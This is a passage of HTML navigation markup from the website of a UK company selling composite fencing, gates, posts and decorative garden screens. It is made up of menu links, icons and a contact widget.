                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Decorative Screen Gates</span></a></li>	<li id="menu-item-67643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67643"><a href="https://www.luxuryscreens.co.uk/product-category/composite-gates/pedestrian-gates/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Pedestrian Gates</span></a></li></ul>
</li><li id="menu-item-67680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67680"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67680"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/4-_Posts.svg" alt="mm-ast-icon-67680"></span><span class="menu-text">Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-67645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67645"><a href="https://www.luxuryscreens.co.uk/product-category/posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all Posts</span></a></li>	<li id="menu-item-67646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67646 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/posts/aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Posts</span></a></li>	<li id="menu-item-67647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67647"><a href="https://www.luxuryscreens.co.uk/product-category/posts/corten-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Posts</span></a></li></ul>
</li><li id="menu-item-67650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67650"><a href="https://www.luxuryscreens.co.uk/product-category/components/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67650"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Components.svg" alt="mm-ast-icon-67650"></span><span class="menu-text">Components</span></a></li><li id="menu-item-67651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67651"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67651"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/3-_Bespoke.svg" alt="mm-ast-icon-67651"></span><span class="menu-text">Bespoke</span></a></li></ul></div></nav></div></div>		</div>
				<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-2" aria-label="Header Widget 2"		>
						<section id="block-27" class="widget widget_block widget_text">
<p class="has-text-align-left has-white-color has-text-color has-link-color wp-elements-7c4e407c69741a6e9197d8b9bf9648cd" style="text-align: left;"><strong><a href="https://www.luxuryscreens.co.uk/contact-us/">Contact us</a><br /><a href="https://www.luxuryscreens.co.uk/how-to-install/">How to install</a><br /><a href="https://www.luxuryscreens.co.uk/product-category/samples/">Order Samples</a><br /><a href="https://www.luxuryscreens.co.uk/contact-us/">Showroom</a><br /></strong></p>
<p class="has-text-align-left has-white-color has-text-color has-link-color" style="text-align: left;"><strong><a href="tel:02045427411">Call us: 0204 542 7411</a><br /></strong>9:30 - 5:30pm</p>
</section>		</aside>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Mobile Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67678"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67678"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/Composite-Fencing.svg" alt="mm-ast-icon-67678"></span><span class="menu-text">Composite Fencing</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67653 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Composite Fencing</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67595"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67656 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fencing With Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-aluminium-post/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67597"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-30cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Aluminium)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67598"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-aluminium/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Aluminium)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-67600 ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67655 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">For Existing Concrete Posts</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67601"><a href="https://www.luxuryscreens.co.uk/product/composite-fence-panels-for-concrete-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fence Panels without screen</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67602"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-30cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 30cm Screen (Concrete)</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67603"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-90cm-screen-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Composite Fencing with 90cm Screen (Concrete)</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67605 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/composite-fencing-with-decorative-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">With Decorative Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67713"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67654"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View All Slatted Fences</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67608"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-with-aluminium-posts/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences with Aluminium Posts</span></a></li>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67609"><a href="https://www.luxuryscreens.co.uk/product-category/composite-fencing-uk/slatted-fences/slatted-fences-for-concrete/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Slatted Fences for Concrete Posts</span></a></li>	</ul>
</li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67611"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="astra-mm-icon-label icon-item-67611"><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/02/5-_Garden-Screens.svg" alt="mm-ast-icon-67611"></span><span class="menu-text">Garden Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67657 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop All Garden Screens</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67612"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67613"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">All screens</span></a></li>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67614"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
